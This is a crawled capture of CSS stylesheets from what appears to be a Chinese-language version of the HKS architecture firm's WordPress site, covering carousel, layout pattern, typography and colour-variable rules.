display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}.swiper-pagination{position:static}.swiper-pagination-bullet{background:transparent;border:1px solid var(--c-ebony-clay);border-radius:50%;cursor:pointer;display:inline-block;height:.625rem;margin:0 .25rem;opacity:1;padding:0;transition:background .3s ease-out;width:.625rem}.swiper-pagination-bullet-active{background:var(--c-ebony-clay)}.swiper-button-next,.swiper-button-prev{display:none;z-index:9}@media (min-width:64.0625em){.swiper-button-next,.swiper-button-prev{display:block}}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:1}.swiper-button-next.swiper-button-disabled:after,.swiper-button-prev.swiper-button-disabled:after{opacity:.35}.swiper-button-next:after,.swiper-button-prev:after{color:var(--c-black);font-size:30px;height:32px;transition:opacity .3s ease-out}.swiper-button-next:hover:after,.swiper-button-prev:hover:after{opacity:.35}.swiper-button-prev,.swiper-button-prev:after{left:0}.swiper-button-next,.swiper-button-next:after{right:0}#searchform .form-group__label-group--with-button,.form.form--search .form-group__label-group--with-button{display:flex;flex-direction:column;gap:1rem}@media (min-width:48em){#searchform .form-group__label-group--with-button,.form.form--search .form-group__label-group--with-button{flex-direction:row;gap:2rem}}#searchform button.btn.btn--clear,.form.form--search button.btn.btn--clear{margin-left:0}.form--search__buttons{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(2,1fr)}@media (min-width:48em){.form--search__buttons{gap:2rem}}.animated-columns-pattern.wp-block-columns{flex-direction:column;gap:0;grid-gap:0;margin-bottom:0;width:90%}@media (min-width:48em){.animated-columns-pattern.wp-block-columns{flex-direction:row;width:100%}}.animated-columns-pattern__column.wp-block-column{border-bottom:.5px solid var(--c-black);display:flex;flex-direction:column;justify-content:space-between;padding:var(--space-6) var(--space-12) var(--space-6) var(--space-4);position:relative}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column{border-bottom:none;min-height:400px;padding:var(--space-6)}}.animated-columns-pattern__column.wp-block-column p{color:var(--c-white);display:none;padding-bottom:var(--space-8);padding-right:var(--space-12)}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column p{display:block;opacity:0;visibility:hidden}}.animated-columns-pattern__column.wp-block-column .wp-block-buttons{align-items:center;bottom:0;height:100%;position:absolute;right:0;width:100%}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column .wp-block-buttons{align-items:flex-end}.animated-columns-pattern__column.wp-block-column:after{background:var(--c-black);content:"";height:100%;position:absolute;right:0;top:0;width:.5px}}.animated-columns-pattern__column.wp-block-column:last-of-type:after{display:none}.animated-columns-pattern__column.wp-block-column:before{background-color:var(--c-black);content:"";display:block;height:100%;left:0;position:absolute;top:0;transform:scaleX(0);transform-origin:right top;transition:color .1s,transform .2s cubic-bezier(.25,.46,.45,.94);width:100%;z-index:-1}.animated-columns-pattern__column.wp-block-column:focus-within,.animated-columns-pattern__column.wp-block-column:hover{color:var(--c-white)}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column:focus-within p,.animated-columns-pattern__column.wp-block-column:hover p{opacity:1;visibility:visible}}.animated-columns-pattern__column.wp-block-column:focus-within:before,.animated-columns-pattern__column.wp-block-column:hover:before{transform:scale(1);transform-origin:left top}@media (min-width:48em){.wp-block-button.is-style-arrow.animated-columns-pattern__button{align-items:flex-end;height:100%}}.wp-block-button.is-style-arrow.animated-columns-pattern__button:after{padding:var(--space-4)}@media (min-width:48em){.wp-block-button.is-style-arrow.animated-columns-pattern__button:after{padding:var(--space-6)}}.animated-columns-pattern__button .wp-block-button__link{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.animated-columns-pattern__button .wp-block-button__link:after{bottom:0;content:"";height:100%;left:0;margin:0;padding:0;position:absolute;right:0;top:0;width:100%;z-index:1}.wp-block-hks-awards-grid .cta-link{font-family:var(--font-regular)}.wp-block-hks-awards-grid img{background-color:transparent;display:block;margin-bottom:15px;margin-left:0;max-height:30px;overflow:hidden;position:relative;transition:background-color .2s}.wp-block-hks-awards-grid__description{font-family:var(--font-italic);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-25x);margin:5px 0 10px;padding-bottom:10px;position:relative}.wp-block-hks-awards-grid__description:after{background-color:var(--c-rolling-stone);content:"";height:1px;left:0;position:absolute;top:100%;width:22px}.wp-block-hks-awards-grid__item-wrapper{padding:25px 0;position:relative}@media (min-width:1025px){.wp-block-hks-awards-grid__item-wrapper{padding:40px 0 20px}}.wp-block-hks-awards-grid__item-wrapper:before{background-color:var(--c-alto);content:"";height:2px;left:-10%;position:absolute;top:0;width:120%}@media (min-width:64.0625em){.wp-block-hks-awards-grid__item-wrapper:before{left:-25%;width:150%}}.rich-text .contact-us-pattern{margin-bottom:var(--space-32);padding-top:var(--space-24);width:100%}@media (min-width:48em){.rich-text .contact-us-pattern{padding-top:var(--space-40);width:var(--wp--custom--width--wide)}}.rich-text .contact-us-pattern .wp-block-columns.is-layout-flex{gap:var(--space-6)}@media (min-width:48em){.rich-text .contact-us-pattern .wp-block-columns.is-layout-flex{gap:var(--space-24)}}.rich-text .contact-us-pattern .wp-block-buttons.is-layout-flex{gap:var(--space-2)}.rich-text .contact-us-pattern h1.contact-us-pattern__title,.rich-text .contact-us-pattern h1.contact-us-pattern__title:not([class*=rich-text--reset]){font-size:var(--font-size-20x)}@media (min-width:64.0625em){.rich-text .contact-us-pattern h1.contact-us-pattern__title,.rich-text .contact-us-pattern h1.contact-us-pattern__title:not([class*=rich-text--reset]){font-size:var(--font-size-24x)}}.rich-text .contact-us-pattern :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-top:var(--space-2)}.rich-text .contact-us-pattern .wp-block-hks-accordion-group.is-layout-flex{gap:0}.editor-styles-wrapper .contact-us-pattern.is-layout-constrained>*{max-width:none!important}.contact-us-pattern .block-editor-block-list__block .gform_wrapper,.contact-us-pattern .gform_wrapper{margin-bottom:30px}.editor-styles-wrapper h1.contact-us-pattern__title{font-size:var(--font-size-20x)}@media (min-width:64.0625em){.editor-styles-wrapper h1.contact-us-pattern__title{font-size:var(--font-size-24x)}}.wp-block-group.alignfull.cta-group-pattern,.wp-block-group.cta-group-pattern{padding-bottom:var(--space-24)}@media (min-width:48em){.wp-block-group.alignfull.cta-group-pattern,.wp-block-group.cta-group-pattern{padding-bottom:var(--space-56)}}.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{flex-direction:column;grid-gap:1.5rem;max-width:34rem}@media (min-width:36.25em){.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{flex-direction:row}}@media (min-width:64.0625em){.wp-block-group.alignfull.cta-group-pattern .wp-block-buttons,.wp-block-group.cta-group-pattern .wp-block-buttons{max-width:none}}.cta-group-pattern__headline{margin:0 auto var(--space-9);max-width:51rem!important;width:90%}@media (min-width:64.0625em){.cta-group-pattern__headline{font-size:var(--font-size-20x);letter-spacing:-.16rem;line-height:var(--line-height-11x)}}.cta-group-pattern__buttons,.editor-styles-wrapper .cta-group-pattern__buttons{background-color:transparent;padding-left:2rem;padding-right:2rem}.cta-group-pattern__buttons .wp-block-button__link.wp-element-button,.editor-styles-wrapper .cta-group-pattern__buttons .wp-block-button__link.wp-element-button{min-width:12rem}.has-text-color.has-black-color{color:var(--c-black)}.has-text-color.has-dark-gray-color{color:var(--c-dark-gray)}.has-text-color.has-light-gray-color{color:var(--c-mercury)}.has-text-color.has-rolling-stone-color{color:var(--c-rolling-stone)}.has-text-color.has-white-color{color:var(--c-white)}.has-black-background-color{background-color:var(--c-black)}.has-dark-gray-background-color{background-color:var(--c-dark-gray)}.has-light-gray-background-color{background-color:var(--c-mercury)}.has-rolling-stone-background-color{background-color:var(--c-rolling-stone)}.has-white-background-color{background-color:var(--c-white)}.wp-block-group.headline-cta-pattern{padding-bottom:var(--space-24);padding-top:var(--space-24)}@media (min-width:48em){.wp-block-group.headline-cta-pattern{padding-bottom:var(--space-40);padding-top:var(--space-40)}}.headline-cta-pattern__headline{margin:0 auto var(--space-9);max-width:51rem!important}.wp-block-hks-history{grid-template-columns:100%}.wp-block-hks-history figure{grid-column:1;grid-row:1}@media (min-width:36.25em){.wp-block-hks-history figure{max-height:300px;overflow:hidden}}@media (min-width:48em){.wp-block-hks-history figure{max-height:410px}}@media (min-width:64.0625em){.wp-block-hks-history figure{max-height:none}}.wp-block-hks-history .wp-block-media-text__content{grid-column:1;grid-row:2;max-width:600px}@media (max-width:36.23em){.wp-block-hks-history .wp-block-media-text__content{padding:0}}@media (min-width:64.0625em){.wp-block-hks-history .wp-block-media-text__content{grid-column:2;grid-row:1}.wp-block-hks-history{grid-template-columns:55% auto}}.wp-block-columns.is-not-stacked-on-mobile,.wp-block-hks-stats__columns{flex-wrap:wrap}.wp-block-hks-stats__content{margin:0 auto;max-width:1130px}.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column,.wp-block-hks-stats__columns>.wp-block-hks-stats__column{margin-bottom:10px}@media (max-width:36.23em){.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column,.wp-block-hks-stats__columns>.wp-block-hks-stats__column{flex-basis:50%;flex-grow:0}.wp-block-hks-stats__columns.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column:not(:first-child),.wp-block-hks-stats__columns>.wp-block-hks-stats__column:not(:first-child){margin:0}}.wp-block-hks-stats__meta{max-width:335px;width:85%}@media (min-width:48em){.wp-block-hks-stats__meta{max-width:none;width:auto}}.hks-modal-popup-block{position:relative;z-index:12}.hks-modal-popup-block.hidden-cta .cta-link,.hks-modal-popup-block>.wp-block-group:not(.dialog){display:none}.case-studies-list{margin-bottom:48px;margin-top:48px}@media (min-width:48em){.case-studies-list h2{margin-bottom:25px!important}.case-studies-list ul{-moz-columns:2;columns:2}}.case-studies-list li{margin-bottom:20px!important;margin-top:0!important}.wp-block-group.scroll-text-pattern{box-sizing:border-box;overflow:hidden;padding:0 var(--space-6) var(--space-24)}@media (min-width:48em){.wp-block-group.scroll-text-pattern{padding:0 var(--space-8) var(--space-40)}}.scroll-text-pattern__desc{margin:0 auto var(--space-9);max-width:51rem!important}@media (min-width:48em){.scroll-text-pattern__desc{margin:var(--space-9) auto}}.editor-styles-wrapper .scroll-text-pattern__heading,.scroll-text-pattern__heading{--anim-increment:-4px;font-size:4.25rem;letter-spacing:-.2872rem;line-height:var(--line-height-3x);margin:0;position:relative;transform:translateX(calc(var(--anim-progress)*var(--anim-increment)));transition:transform .6s ease-out;z-index:1}@media (min-width:48em){.editor-styles-wrapper .scroll-text-pattern__heading,.scroll-text-pattern__heading{--anim-increment:-20px;font-size:10.625rem;letter-spacing:-.425rem}}.editor-styles-wrapper .scroll-text-pattern__heading--second,.scroll-text-pattern__heading--second{transform:translateX(calc((var(--anim-progress)*var(--anim-increment))*-1))}body .is-layout-constrained>:where(.scroll-text-pattern__heading:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0!important}body .is-layout-constrained>:where(.scroll-text-pattern__heading--second:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto!important;margin-right:0!important}.scroll-text-pattern__scroll,.scroll-text-pattern__scroll.wp-block-group.alignfull{max-width:1400px;padding-bottom:var(--space-24);padding-top:var(--space-24);position:relative}.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video,.scroll-text-pattern__video{height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100%}@media (max-width:36.23em){.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video,.scroll-text-pattern__video{max-width:none!important}}.block-editor-block-list__layout .block-editor-block-list__block.scroll-text-pattern__video.wp-block-video video,.scroll-text-pattern__video.wp-block-video video{height:100%}.wp-block-group.featured-team-group-pattern{padding-bottom:var(--space-24);padding-top:var(--space-24);width:var(--wp--custom--width--wide)}@media (min-width:48em){.wp-block-group.featured-team-group-pattern{padding-bottom:12rem;padding-top:12rem}}.featured-team-group-pattern__title{margin-bottom:8px}.featured-team-group-pattern__copy{margin-bottom:16px}.wp-block-group.eyebrow-cta{padding-bottom:var(--space-24);padding-top:var(--space-24);width:var(--wp--custom--width--wide)}@media (min-width:48em){.wp-block-group.eyebrow-cta{padding-bottom:var(--space-40);padding-top:var(--space-40)}}.eyebrow-cta__brow{margin-bottom:8px}.eyebrow-cta__text{font-size:var(--font-size-13x);line-height:var(--line-height-13x);margin-bottom:16px}@media (min-width:48em){.eyebrow-cta__text{font-size:var(--font-size-15x);line-height:var(--line-height-14x);margin-bottom:24px}}body .people-cta-pattern.is-layout-constrained{width:auto}@media (min-width:48em){body .people-cta-pattern.is-layout-constrained{width:var(--wp--custom--width--content)}}body .people-cta-pattern.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--custom--width--wide)}


--- FILE ---
content_type: text/css
request_url: https://cn.hksinc.com/img/hksinc/ZS_1.css
body_size: 2155
content:
*{
    font-family:inherit;
    font-style:inherit;
    font-size:100%
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    }
    
    /* :not(.glyphicon):not(.icon):not(.fa){
    font-family: Helvetica, Tahoma, Arial, "Miscrosoft Yahei","ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â¾Ãƒâ€šÃ‚Â®ÃƒÆ’Ã‚Â¨Ãƒâ€šÃ‚Â½Ãƒâ€šÃ‚Â¯ÃƒÆ’Ã‚Â©ÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂºÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“", SimSun, "ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â®ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â½ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œ", STXihei, "ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚ÂÃƒâ€¦Ã‚Â½ÃƒÆ’Ã‚Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¡ÃƒÆ’Ã‚Â§Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬ ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“", sans-serif !important;
    }*/
    
    @media (min-width:1025px) {
        .type--a6, .type--a7, .type--a8 {
            font-size: 0.98rem !important;
        }
    
    }
    
/* #893651 - 05/11/2020 */
    h1 [class*="type--a"] {
        font-weight: 500 !important;
        margin-bottom: .75rem;
    }
    h1 [class*="type--d"] {
        font-weight: 300 !important;
    }
    h2 [class*="type--a"] {
        font-weight: 600 !important;
    }
    h2.type--a1 {
        font-weight: 500 !important;
    }
    h3.type--a4 {
        font-weight: 500 !important;
    }
    h2.type--a4 {
        font-size: 1.25rem;
        padding-bottom: .5em;
    }
    span.type--c5 p {
        font-weight: 200 !important;
    }
    nav.jump-links a, .social-share h2 {
        font-size: 0.75em !important;
        font-weight: 300 !important;
    }
    p.jump-link__instructions {
        font-weight: 300 !important;
    }
    .content-contain span.link__text {
        font-weight: 300 !important;
    }
    footer li a.type--a8, footer p.type--a8 {
        font-size: 0.75em !important;
    }
    a.type--a8 {
        font-size: 0.8em !important;
    }

/*#893282//05.08.20//*/
div.social-share{
	padding-right: 90px;
}

--- FILE ---
content_type: text/css
request_url: https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae
body_size: 38862
content:
*,:after,:before{box-sizing:border-box}html{font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,Helvetica,Arial,Apple Color Emoji,Segoe UI Emoji;line-height:1.15;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{margin:0}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-color:currentcolor}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}.tab-list{list-style:none;margin:0;overflow:auto;padding:0;position:relative;white-space:nowrap}.tab-list[aria-orientation=vertical]{display:flex;flex-direction:column;white-space:normal}.tab-list[aria-orientation=vertical] .tab-item{display:block}.tab-list[aria-orientation=vertical] .tab-item:last-of-type>[role=tab]{border-bottom-color:#777}.tab-list[aria-orientation=vertical] .tab-item>[role=tab]{border-bottom-color:#fff;width:100%}.tab-list[aria-orientation=vertical] .tab-item.is-active>[role=tab]{border-right-color:#fff}.tab-item{display:inline-block}.tab-item>[role=tab]{border:1px solid #777;display:inline-block;padding:5px 8px;-webkit-text-decoration:none;text-decoration:none}@media (--width-medium ){.tab-item>[role=tab]{padding:10px 15px}}.tab-item>[role=tab]:focus,.tab-item>[role=tab]:hover{background:#ccc}.tab-item.is-active [role=tab]{background:#fff;border-bottom-color:#fff;position:relative;z-index:1}.tabs-vertical{display:flex}.tabs-vertical .tab-group{flex:1;margin-left:-1px;margin-top:0}.tab-group{border:1px solid #777;margin-top:-1px}.tab-content{padding:15px}.tab-content[aria-hidden=true]{display:none}.dark-mode--reset,:root,body{--c-black:var(--wp--preset--color--black);--c-black-75:hsla(0,0%,8%,.75);--c-black-70:hsla(0,0%,8%,.7);--c-black-60:hsla(0,0%,8%,.6);--c-black-50:hsla(0,0%,8%,.5);--c-ebony-clay:#1d252d;--c-ebony-clay-90:rgba(29,37,45,.9);--c-ebony-clay-75:rgba(29,37,45,.75);--c-ebony-clay-60:rgba(29,37,45,.6);--c-dark-gray:var(--wp--preset--color--darker-gray);--c-abbey:#525558;--c-rolling-stone:var(--wp--preset--color--rolling-stone);--c-rolling-stone-60:hsla(210,4%,44%,.6);--c-rolling-stone-40:hsla(210,4%,44%,.4);--c-rolling-stone-20:hsla(210,4%,44%,.2);--c-iron:#dadbdd;--c-alto:#dcdcdc;--c-mercury:var(--wp--preset--color--light-gray);--c-wild-sand:var(--wp--preset--color--background);--c-white:var(--wp--preset--color--white);--c-white-60:hsla(0,0%,100%,.6);--c-white-40:hsla(0,0%,100%,.4);--c-white-15:hsla(0,0%,100%,.15);--c-white-10:hsla(0,0%,100%,.1);--c-accent:#e6fc58;--c-accent-secondary:#d6001c;--c-background:var(--c-wild-sand);--c-secondary-nav:#73777b;--c-neon:#f3feae;color:var(--c-ebony-clay);--gradient-home-hero-bg:linear-gradient(0deg,hsla(0,0%,8%,.7) 0%,transparent);--gradient-home-post-after:linear-gradient(0deg,transparent 50%,#141414 51%);--gradient-home-post-before:linear-gradient(0deg,hsla(0,0%,8%,.7) 0%,transparent);--gradient-icon-hover:linear-gradient(0deg,transparent 50%,#fff 51%);--neon-shadow:0 0 10px 10px var(--c-neon)}.has-dark-mode:root,:root .editor-styles-wrapper .has-dark-mode-editor,:root .has-dark-mode,body .editor-styles-wrapper .has-dark-mode-editor,body .has-dark-mode,body.has-dark-mode{--c-black:#fff;--c-black-75:hsla(0,0%,100%,.75);--c-black-70:hsla(0,0%,100%,.7);--c-black-60:hsla(0,0%,100%,.6);--c-black-50:hsla(0,0%,100%,.5);--c-ebony-clay:#f4f4f4;--c-ebony-clay-90:hsla(0,0%,96%,.9);--c-ebony-clay-75:hsla(0,0%,96%,.75);--c-ebony-clay-60:hsla(0,0%,96%,.6);--c-dark-gray:#e8e8e8;--c-abbey:#dcdcdc;--c-rolling-stone:#dadbdd;--c-rolling-stone-60:hsla(220,4%,86%,.6);--c-rolling-stone-40:hsla(220,4%,86%,.4);--c-rolling-stone-20:hsla(220,4%,86%,.2);--c-iron:#6b6f73;--c-alto:#525558;--c-mercury:#4a4a4a;--c-wild-sand:#1d252d;--c-white:#141414;--c-white-60:hsla(0,0%,8%,.6);--c-white-40:hsla(0,0%,8%,.4);--c-white-15:hsla(0,0%,8%,.15);--c-white-10:hsla(0,0%,8%,.1);--c-background:var(--c-white);--gradient-home-post-after:linear-gradient(0deg,transparent 50%,#fff 51%);color:var(--c-ebony-clay)}.editor-styles-wrapper .has-dark-mode-editor,.has-dark-mode{background-color:var(--c-background)}.js-dark-mode{padding:0!important}.pb-1{padding-bottom:var(--space-1)}.pb-2{padding-bottom:var(--space-2)}.pb-3{padding-bottom:var(--space-3)}.pb-4{padding-bottom:var(--space-4)}.pb-5{padding-bottom:var(--space-5)}.pb-8{padding-bottom:var(--space-8)}.pb-9{padding-bottom:var(--space-9)}.pb-12{padding-bottom:var(--space-12)}.pb-16{padding-bottom:var(--space-16)}.pb-24{padding-bottom:var(--space-24)}.pb-32{padding-bottom:var(--space-32)}.pb-40{padding-bottom:var(--space-40)}.pb-56{padding-bottom:var(--space-56)}.pb-112{padding-bottom:calc(var(--space-56)*2)}@media (min-width:48em){.md-pb-1{padding-bottom:var(--space-1)}.md-pb-2{padding-bottom:var(--space-2)}.md-pb-3{padding-bottom:var(--space-3)}.md-pb-4{padding-bottom:var(--space-4)}.md-pb-5{padding-bottom:var(--space-5)}.md-pb-8{padding-bottom:var(--space-8)}.md-pb-9{padding-bottom:var(--space-9)}.md-pb-12{padding-bottom:var(--space-12)}.md-pb-16{padding-bottom:var(--space-16)}.md-pb-24{padding-bottom:var(--space-24)}.md-pb-32{padding-bottom:var(--space-32)}.md-pb-40{padding-bottom:var(--space-40)}}:root{--site-navigation-padding-xl:0.5rem;--site-navigation-padding-xxl:0.75rem;--site-header-height:72px;--secondary-nav-height:0}@media (min-width:76.25em){:root{--site-header-height:80px}}:root{--transition-fast:0.2s;--transition:0.3s;--transition-long-ease:"0.3s ease-in";--transition-ease-out:cubic-bezier(0.16,1.08,0.38,0.98);--transition-ease-out-slow:cubic-bezier(0.19,1,0.22,1)}body{--font-light:var(--wp--preset--font-family--light);--font-regular:var(--wp--preset--font-family--regular);--font-italic:"HKS Sans Italic",helvetica,arial,sans-serif;--font-medium:var(--wp--preset--font-family--medium);--font-icon:icomoon;--font-size-small:0.75rem;--font-size-base:1rem;--font-weight-black:800;--font-weight-bold:700;--font-weight-normal:400;--font-size-1x:0.5rem;--font-size-2x:0.625rem;--font-size-3x:0.688rem;--font-size-4x:0.75rem;--font-size-5x:0.875rem;--font-size-6x:1rem;--font-size-7x:1rem;--font-size-8x:1rem;--font-size-9x:1.125rem;--font-size-10x:1.25rem;--font-size-11x:1.313rem;--font-size-12x:1.563rem;--font-size-13x:1.625rem;--font-size-14x:1.75rem;--font-size-15x:2rem;--font-size-16x:2.25rem;--font-size-17x:2.375rem;--font-size-18x:2.813rem;--font-size-19x:3.438rem;--font-size-20x:4rem;--font-size-21x:4.375rem;--font-size-22x:5rem;--font-size-23x:5.938rem;--font-size-24x:6.25rem;--font-size-25x:8.125rem;--line-height-1x:0.92;--line-height-2x:1.04;--line-height-3x:1.05;--line-height-4x:1.06;--line-height-5x:1.07;--line-height-6x:1.11;--line-height-7x:1.15;--line-height-8x:1.18;--line-height-9x:1.19;--line-height-10x:1.2;--line-height-11x:1.21;--line-height-12x:1.22;--line-height-13x:1.23;--line-height-14x:1.25;--line-height-15x:1.26;--line-height-16x:1.28;--line-height-17x:1.29;--line-height-18x:1.3;--line-height-19x:1.31;--line-height-20x:1.32;--line-height-21x:1.33;--line-height-22x:1.36;--line-height-23x:1.37;--line-height-24x:1.38;--line-height-25x:1.42;--line-height-26x:1.43;--line-height-27x:1.375;--line-height-28x:1.47;--line-height-29x:1.5;--line-height-30x:1.54;--line-height-31x:1.55;--line-height-32x:1.56;--line-height-33x:1.57;--line-height-34x:1.64;--line-height-35x:1.67;--line-height-36x:1.7;--line-height-37x:2;--line-height-38x:2.1;--letter-spacing-xs:-0.04em;--letter-spacing-sm:-0.01em;--letter-spacing-normal:0;--letter-spacing-md:0.01em;--letter-spacing-lg:0.025em;--letter-spacing-xl:0.075em;--letter-spacing-cta:0}:root{--aspect-video-hero:56.5144%;--width-site-logo:128px;--dynamic-admin-bar-height:0;--space-0:0;--space-1:0.25rem;--space-2:0.5rem;--space-3:0.75rem;--space-4:1rem;--space-5:1.25rem;--space-6:1.5rem;--space-7:1.75rem;--space-8:2rem;--space-9:2.25rem;--space-10:2.5rem;--space-11:2.75rem;--space-12:3rem;--space-15:3.75rem;--space-16:4rem;--space-24:6rem;--space-32:8rem;--space-40:10rem;--space-56:14rem;--gutter:var(--space-7);--scroll-bar:0px;--max-w-md:500px;--max-w-lg:642px;--anim-progress:0;--anim-scroll-translate:2.5rem;--anim-custom-bezier:cubic-bezier(0.29,0.18,0.26,0.83);--focus-width:3px}@media (min-width:64.0625em){:root{--anim-scroll-translate:5rem}}@media (min-width:48em){:root{--width-site-logo:8.4375rem}}@media (min-width:90em){:root{--width-site-logo:11.25rem}}:root{--z-top:10000000;--z-modal:10000;--z-interactive:1000;--z-interface:100;--z-layout:10;--z-front:1;--z-reset:auto;--z-none:0;--z-behind:-1;--z-index-site-header:99;--z-skip-link:101}@media (prefers-reduced-motion:no-preference){.lazy-img img{opacity:1;transition:opacity .6s ease-out .1s}.lazy-img.js-lazy img{opacity:0}.js-animate.animate-in-up{transform:translateY(var(--anim-scroll-translate));transition:transform 2s 